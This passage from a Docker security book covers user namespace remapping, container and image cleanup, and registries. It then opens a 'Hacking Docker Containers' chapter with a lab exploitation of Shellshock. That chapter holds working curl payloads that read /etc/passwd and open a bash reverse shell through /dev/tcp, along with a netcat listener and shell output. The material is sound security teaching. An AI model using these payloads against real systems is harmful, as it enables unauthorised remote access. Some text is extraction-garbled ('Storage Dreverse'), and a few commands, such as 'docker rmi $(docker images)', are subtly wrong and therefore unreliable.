

We can see in the preceding image that the entire tmp folder from the host is mounted here. Now let's try to modify the file.txt on the container and see if these changes will take place on the host machine. To do that type the following command on the shell.

#### /# echo "I am from container" > /shared/file.txt

We are modifying the content to "I am from container" and we are overwriting the file.txt inside the shared folder. Now, let us open another terminal on the host and navigate to /tmp folder and check for the contents of file.txt. To do this, type the following commands in a new terminal.



We should see the following.



As you can see, the contents of the file file.txt on the host has been modified by the root user inside the container. This has shown that the root user inside the container has the exact same privileges as the root user on the host machine.

# User namespaces for isolation between containers and hosts.

In this section, we will see how user namespaces can provide isolation between containers and the host.

If we enable user namespaces for Docker daemon, it will ensure that the root inside the doctor is run in a separate context that is different from the host's context. This will automatically ensure that root on the container is not equal and to root on the host.

Now we want to create a scenario where the container will have root but it is mapped to a low privileged user on the host. There are many times when containers need to run under the root security context while at the same time not requiring root access to the entire Docker host. We can make use of the user namespaces to achieve this.

User namespaces have been available in Docker since version 1.10 of the Linux Docker engine. They allow the Docker daemon to create an isolated namespace that looks and feels like a root namespace.

However, the root user inside of this namespace is mapped to a non-privileged UID on the Docker host. This means that containers can effectively have root privilege inside of the user namespace but not on the Docker host.

Before doing this exercise, let us stop all the containers using the following command.

```
~$ docker stop $(docker ps -aq)
~$ docker rm $(docker ps -aq)
```

The above two commands will stop and remove all the containers. Now let us stop the Docker engine using the following command.

#### ~\$ sudo systemctl stop docker

The Docker engine has been stopped. Now let us start Docker daemon by using the following command.

~\$ sudo dockerd --userns-remap=default &

This will start the Docker daemon in the background using the default user namespace mapping where the Docker map user and group are created and mapped to non-privileged UID and GID ranges in the /etc/subuid and /etc/subgid files. Let us check the contents of these two files.

Following are the contents of /etc/subuid file.
```
docker@docker:~$ cat /etc/subuid
docker:100000:65536
dockremap:165536:65536
```

Following are the contents of /etc/subgid file.

```
docker@docker:~$ cat /etc/subgid
docker:100000:65536
dockremap:165536:65536
```

Since we have enabled user namespaces for the Docker daemon, let us start a new container again as we did earlier by mapping the /tmp directory of the host onto the container. Before starting a container, let us ensure that there is a root owned file on the /tmp directory of the host. If you don't have one, we can create it using the following command.

```
root@docker:~# echo "I am from host" >
/tmp/usernamespace-test.txt
```

Now, let us start a new container by typing the following command.

```
docker@docker:~$ docker run -itd -v /tmp/:/shared/ alpine
21acff10f7cbacea3f230c1d914516a8154a5ab37efc7e5d6f452388c415ef69
docker@docker:~$
```

Now the container should have been started and /tmp of the host should be mounted on the container at /shared.

Let us get a shell on the container to verify it.

```
docker exec -it 21acff10f7cb sh
/ # cd /shared/
/shared # ls
usernamespace-test.txt
```

The preceding excerpt shows that the /tmp folder is mounted onto the container and the usernamespace-test.txt file is available on the container. Now, being a root user on the container, let us see if we can perform both read and write operations on this file.

```
/shared # cat usernamespace-test.txt
I am from host
/shared # echo "i am from the container" > usernamespace-test.txt
sh: can't create usernamespace-test.txt: Permission denied
/shared #
```

As we can see in the preceding figure, we can read the file, but we cannot write to it. We are not able to write the contents to this file. Are we not root? Let's check the root status as well using the following command.

#### /# id

We should get the following output.

```
/shared # id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),1
1(floppy),20(dialout),26(tape),27(video)
/shared #
```

As expected, even though we are the root user in the container we do not have permission to modify files owned by root on the host. This is because the file you are trying to view exists in the local file system of the Docker host and the container doesn't have root access outside of the namespace that it exists in. Though the container is running under the root user security context, this is only a root user within the scope of the namespace that the container is running in.

Now, let us revisit the file /etc/subuid.

```
docker@docker:~$ cat /etc/subuid
docker:100000:65536
dockremap:165536:65536
```

The entry highlighted in /etc/subuid file is used when user namespaces are used by docker. Here dockremap is the name of the system user and 165536 is the system UID to start the UID mapping at. This maps to UID 0 in the container. 65536 is the number of UIDs allowed on top of UID 0 to be mapped. So, 231072 will be the highest UID mapped to the dockremap user. Essentially, dockremap is the user the container will run as when we specify --userns=dockremap when starting the docker engine.

### **Cleaning up Docker images and containers**

In this section, We will see how to do a cleanup of images and containers.

Oftentimes during our experiments, the images and containers end up occupying a lot of space on the system. So, to avoid that we should keep stopping and deleting the containers and images whenever they are not needed. So let's start with containers and see how we can delete all the containers at one shot and also let's see how we can stop and delete a specific container that we don't need.

Let us list all the running containers using the following command.

#### ~\$ docker ps

We should see the list of containers as shown in the following excerpt.

| docker@docker:^ | /workspace\$ | docker ps      |                  |
|-----------------|--------------|----------------|------------------|
| CONTAINER ID    | IMAGE        | CREATED        | NAMES            |
| af978804585c    | alpine       | 15 seconds ago | frosty_elgamal   |
| 17c0c8926cd4    | alpine       | 22 seconds ago | serene_dhawan    |
| 82cbf20a9cd0    | alpine       | 33 seconds ago | exciting_haslett |

There are three containers running with three different names here. So let's first delete a specific container using its container id. To remove a container completely from the filesystem we should first stop it. Let's try to stop and remove the first container in the list. To do that type the following commands.

```
~$ docker stop af978804585c
~$ docker rm af978804585c
```

These commands should have stopped and removed the first container in the list. Let us check for the running containers again using docker ps.

| docker@docker:~/w | orkspace\$ do | cker ps       |                  |
|-------------------|---------------|---------------|------------------|
| CONTAINER ID      | IMAGE         | CREATED       | NAMES            |
| 17c0c8926cd4      | alpine        | 5 minutes ago | serene_dhawan    |
| 82cbf20a9cd0      | alpine        | 5 minutes ago | exciting_haslett |

We are seeing only two containers and this is expected because we have deleted the first one. Now let us say we want to delete all the containers at one go. To do that we should first get all the container ids using the following command.

```
~$ docker ps -qa
```

We should be able to get the list of container ids as shown in the following figure.

```
docker@docker:~$ docker ps -qa
17c0c8926cd4
82cbf20a9cd0
docker@docker:~$
```

We can directly use this command with docker stop and docker rm commands as shown below.

```
~$ docker stop $(docker ps -aq)
~$ docker rm $(docker ps -aq)
```

Let us run the commands from the preceding excerpt and get the list of running Docker containers using docker ps once again.

| docker@docker:~\$<br>17c0c8926cd4<br>82cbf20a9cd0 | docker stop S  | 5(docker ps -aq) |         |        |    |
|---------------------------------------------------|----------------|------------------|---------|--------|----|
| docker@docker:~\$                                 | docker rm \$(d | locker ps -aq)   |         |        |    |
| 82cbf20a9cd0                                      |                |                  |         |        |    |
| docker@docker:~\$                                 | docker ps      |                  |         |        |    |
| CONTAINER ID                                      | IMAGE          | COMMAND          | CREATED | STATUS | PO |
| RTS                                               | NAMES          |                  |         |        |    |
| docker@docker:~\$                                 |                |                  |         |        |    |

We can see that all the containers have been successfully stopped and removed. This is how we can make use of docker stop and docker rm commands to stop and remove the containers from the filesystem.

Now let's take a look at the images. To list out the images we can use the command docker images as shown in the following output.

| docker@docker:~\$ | docker images |              |             |        |  |
|-------------------|---------------|--------------|-------------|--------|--|
| REPOSITORY        | TAG           | IMAGE ID     | CREATED     | SIZE   |  |
| alpine            | latest        | a24bb4013296 | 4 weeks ago | 5.57MB |  |

To delete a specific image with the image id a24bb4013296, we can use the following command.

```
~$ docker rmi a24bb4013296
```

After running the preceding command, if we check again for docker images, we get the following output.

| docker@docker:~\$ | docker image | S        |         |      |  |
|-------------------|--------------|----------|---------|------|--|
| REPOSITORY        | TAG          | IMAGE ID | CREATED | SIZE |  |
| docker@docker:~\$ |              |          |         |      |  |

We have successfully deleted the image. To delete all the Docker images at one go, we can simply use the following command.

~\$ docker rmi \$(docker images)

This is how we can clean up our filesystem whenever we don't need images or containers. This will save a lot of space on our computer.

### **Docker Registry**

In this section, we're going to discuss the Docker registry.

Docker registry is a system for storing and distributing Docker images. We have used the docker pull command to pull the Alpine image from Docker Hub. Here, Docker Hub is the registry that is used for storing and distributing images publicly.

Docker Hub is a public registry that is available to anyone. If you are in an enterprise environment and if you are concerned about using a public registry where anybody can push their images, you can also set up your own private registry to limit what images can be downloaded or what images can be pushed onto your registry.

To verify your current default Docker registry, you can use docker info command and observe the registry entry. Type docker info onto the terminal and hit enter.

~\$ docker info

We should get the following output.

```
Client:
Debug Mode: false
Server:
 Containers: 0
  Running: 0
  Paused: 0
 Stopped: 0
 Images: 14
 Server Version: 19.03.8
 Storage Dreverse: overlay2
 Backing Filesystem: <unknown>
 Supports d type: true
 Native Overlay Diff: true
 Logging Dreverse: json-file
 Cgroup Dreverse: cgroupfs
 Plugins:
 Volume: local
 Network: bridge host ipvlan macvlan null overlay
 Log: awslogs fluentd gcplogs gelf journald json-file local
logentries splunk syslog
 Swarm: inactive
 Runtimes: runc
 Default Runtime: runc
 Init Binary: docker-init
 containerd version:
 runc version:
 init version:
 Security Options:
 apparmor
 seccomp
   Profile: default
 Kernel Version: 5.4.0-39-generic
 Operating System: Ubuntu 20.04 LTS
 OSType: linux
Architecture: x86 64
 CPUs: 1
 Total Memory: 3.844GiB
Name: docker
```

```
ID: TLPN:4Z3P:HFPO:RHWK:A6LH:KZP5:K7TF:VBZQ:RPFG:SDXB:LVU3:ZX55
Docker Root Dir: /var/lib/docker
Debug Mode: false
Registry: https://index.docker.io/v1/
Labels:
Experimental: false
Insecure Registries:
127.0.0.0/8
Live Restore Enabled: falseWARNING: No swap limit support
```

We can see in the preceding output that our current registry is index.docker.io. It is the default Docker registry that we are using. As mentioned earlier if we want to have a private registry, we can use it. If you take any cloud providers as an example they may have their own registries where you'll be pulling images from.

## Summary

In this chapter, we learnt some of the fundamental building blocks of Docker. We also learnt how custom images can be built and used. We also learnt how Linux features such as namespaces and control groups are utilized in Docker.

2

# Hacking Docker Containers

This is the most interesting section of the book. We will begin this chapter by discussing docker attack surface. We will then move into each category of attacks and discuss them with practical

examples. Specifically, we will discuss container escape techniques, privilege escalation and abusing some of the docker features such as Docker Remote API.

# **Docker Attack Surface**

Let us begin by discussing the Docker attack surface. Docker comes with a significant amount of risks with it when not properly used because of the way Docker works. For users who are part of the docker group can elevate their privileges to root. This is because Docker requires root privileges to operate and anyone who is part of the Docker group can elevate his/her privileges to root. In a typical production setup, docker may not be used independently and an orchestrator such as Kubernetes would be used to manage docker containers. The following figure shows the architecture of a simple kubernetes cluster and as you can notice, there are containers (using docker) being run within the cluster.



We should ideally focus on the attack surface of a full cluster in an enterprise environment with container workloads. However, our focus in this book is specifically docker. So, let us discuss the attack surface of docker component only. The following image shows the possible entry points for attacking docker.



As shown in the preceding image, the possible entry points are remotely accessible services for external attackers, attacks from a malicious insider and attacks on compromised containers.

An external attacker can gain an initial foothold on a container if the application running on the container is vulnerable to any remotely exploitable vulnerabilities such as remote code execution. We will discuss this with a detailed example shortly.

Similarly, the internal users who are part of the docker group can easily gain root access on the host where docker is running. Later in this chapter, we will see a practical example of how we can abuse this.

Finally, when an attacker gains access to a container using a vulnerability such as remote code execution, he can make use of other variabilities or misconfigurations to escape the container and gain access to the underlying host. Backdoored images can also be another problem where the victim without his knowledge may give shell access on his containers to an attacker. Again, we will see practical examples of all these attacks in the following sections.

### Exploiting vulnerable images.

In this section, we are going to discuss how vulnerable images can be dangerous when they are used in our Docker environment. Docker images are typically downloaded from public repositories such as Docker Hub or private repositories setup inhouse. Taking Docker Hub as an example, anybody with a free account on Docker Hub can upload their images into this public repository. So it is possible that these Docker images which are being uploaded by the registered users can have publicly known vulnerabilities that could be intentional or unintentional. These vulnerabilities can potentially provide an attacker foothold on your containers and the hosts where Docker is being run. To demonstrate this let's pull a vulnerable image from Docker Hub and see how it can be exploited.

We are going to use the image which is tagged as vulnerables/cve-2014-6271 which is basically a CVE identifier for shellshock vulnerability. shellshock is a vulnerability in the bash shell. It has affected many different services such as HTTP, SMTP and SSH. So this has made a lot of noise when it was released. If you are interested in knowing more details about shellshock vulnerability, I wrote detailed guides here:

https://resources.infosecinstitute.com/practical-shellshock-exploitation-part-1/

https://resources.infosecinstitute.com/practical-shellshock-exploitation-part-2/

Let us create a directory called shellshock and change our working directory to shellshock using the following commands.

```
~$ mkdir shellshock
~$ cd shellshock
```

We should have successfully changed our directory to shellshock as shown below.

```
docker@docker:~$ mkdir shellshock
docker@docker:~$ cd shellshock
docker@docker:~/shellshock$
```

We will now pull the image using docker run. We don't have to pull it using docker pull always. docker run will search locally and start a container if the image exists. If the image doesn't exist locally on your filesystem it will execute docker pull in the background and download the image from Docker Hub. So essentially we are downloading from Docker Hub and then starting the container automatically with one command. So let us type the following command.

~\$ docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271

We should see the following after running the preceding command.

```
docker@docker:~/shellshock$ docker run --rm -it -p 8080:80 vulnerables/cve-2014-6271
Unable to find image 'vulnerables/cve-2014-6271:latest' locally
latest: Pulling from vulnerables/cve-2014-6271
39e552a2b1f7: Pull complete
24d8e3df4c08: Pull complete
1aef146d4e40: Pull complete
342a14b47e49: Pull complete
8649b463e0f5: Pull complete
475ded304254: Pull complete
d4f4bb77bcb1: Pull complete
cb1d9d28476d: Pull complete
Digest: sha256:bdac8529e22931c1d99bf4907e12df3c2df0214070635a0b076fb11e66409883
Status: Downloaded newer image for vulnerables/cve-2014-6271:latest
```

The download is complete and the container has already started as well. Let us check it by opening a browser and typing localhost:8080 to confirm it.



### This image is vulnerable to ShellShock, please exploit it

```
The script is at /cgi-bin/vulnerable
```

From the preceding image, we can see that the application is up and running so we can now try to exploit it.

Following is the payload that is already given by the author of this docker image. This payload is going to display the contents of the /etc/passwd file when run against a web server vulnerable to shellshock. Let us execute the following payload in a new terminal window.

#### ~\$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://localhost:8080/cgi-bin/vulnerable

When we run the preceding command, we get the following output.



We can observe that the contents of /etc/passwd from the server are displayed back. In this case, the docker container is the server.

I have modified the author's payload to get a reverse shell instead of reading the file contents. Let's run the following command and try to get a reverse shell.

```
~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i >& /dev/tcp/172.17.0.1/4444 0>&1'"
http://localhost:8080/cgi-bin/vulnerable
```

We are now essentially simulating an attacker by running this command on the client. docker@docker:~/shellshock\$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'" http://localhost:8080/cgi-bin/vulnerable

To catch the shell from the container, we need to start a listener. So let's start a listener using netcat. We can use the following command in a new terminal window.

~\$ nc -lvc 4444

On the latest versions of Ubuntu, this command might give the following output.

docker@docker:~/shellshock\$ nc -lvp 4444
nc: getnameinfo: Temporary failure in name resolution

To resolve this, the nameserver 8.8.8.8 has to be added to the /etc/resolv.conf file. So, if you face this error, edit/etc/resolv.conf and add the nameserver 8.8.8.8 to the file.

docker@docker:~\$ sudo vi /etc/resolv.conf
[sudo] password for docker:

I am using vi to edit the file. Enter the password of the current user when prompted and edit the file. Once edited, let us re-execute nc - lvc 4444 command and we should get the following output.

```
docker@docker:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 41178
www-data@aeed75a24518:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```

Now let us execute the following command to get a reverseshell.

```
~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash
-i >& /dev/tcp/172.17.0.1/4444 0>&1'"
http://localhost:8080/cgi-bin/vulnerable
```

From the preceding command, we can see that 172.17.0.1 is the attacker's IP address and 4444 is the port where the attacker is listening using Netcat. http://localhost:8080 is the victim's web application which is vulnerable to shellshock. Now let us go back to the netcat listener and we should see the following.

```
docker@docker:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 41178
www-data@aeed75a24518:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@aeed75a24518:/usr/lib/cgi-bin$
```

As shown in the preceding image, we have gotten a reverse shell! Now we can execute standard Linux commands on the remote system which is a docker container. Let us view the contents of /etc/passwd by running the following command in the container.

#### ~\$ cat /etc/passwd

We should get the following output.



The preceding image confirms that we are able to view the contents of the /etc/passwd file. Similarly, we can run other Linux commands such as whoami.

#### ~\$ whoami

Following is the output of the preceding command.

```
www-data@aeed75a24518:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@aeed75a24518:/usr/lib/cgi-bin$
```

This example has provided a clear picture of how docker containers can be compromised due to the vulnerabilities present in docker images.

# Checking if you are inside the container

In the previous section, we discussed how shellshock can be exploited, but it has nothing to do with the docker. Even if the vulnerable application is running outside a Docker environment, the exploitation technique is still the same.

In our case, we have set up the lab and we know that it's a container where the vulnerable application is running. In a scenario like blackbox penetration test, how do we differentiate between a shell on the container and a shell on the actual host? This is crucial for post exploitation because an attacker attempts to escape the container if he has landed on a container and not a host. How do we know that we are running inside a container? Let us discuss that in this section.

To differentiate this, the /proc file system can be used. The proc file system provides an interface to the kernel of data structures of processes. Every process on Linux will have an entry in this file system and it is going to be named by its PID.

On the latest versions of Linux, we can find an entry called cgroup which will provide information about the control group the process belongs to. We can check it by typing the following command on the interactive shell that we got in the previous section.

#### ~\$ cat /proc/self/cgroup

When we run the above command, we get the following output.

| www-data@aeed75a24518:/usr/lib/cgi-bin\$ cat /proc/self/cgroup                          |
|-----------------------------------------------------------------------------------------|
| cat /proc/self/cgroup                                                                   |
| 12:hugetlb:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c     |
| 11:pids:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c        |
| 10:cpuset:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c      |
| 9:devices:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c      |
| 8:rdma:/                                                                                |
| 7:cpu,cpuacct:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c  |
| 6:blkio:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c        |
| 5:perf event:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c   |
| 4:memory:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c       |
| 3:freezer:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c      |
| 2:net cls,net prio:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ec |
| ca9c                                                                                    |
| 1:name=systemd:/docker/aeed75a2451883808c9054871b4c83479b31cb7dcfad2503fdab1f7239ecca9c |
| 0::/system.slice/containerd.service                                                     |
| www-data@aeed75a24518:/usr/lib/cgi-bin\$                                                |
| NET NET NET NET NET NET NET NET NET NET                                                 |

The preceding output has docker in it, which confirms that we are inside the docker container. Now let us try to execute the same command outside the container by opening a new terminal.

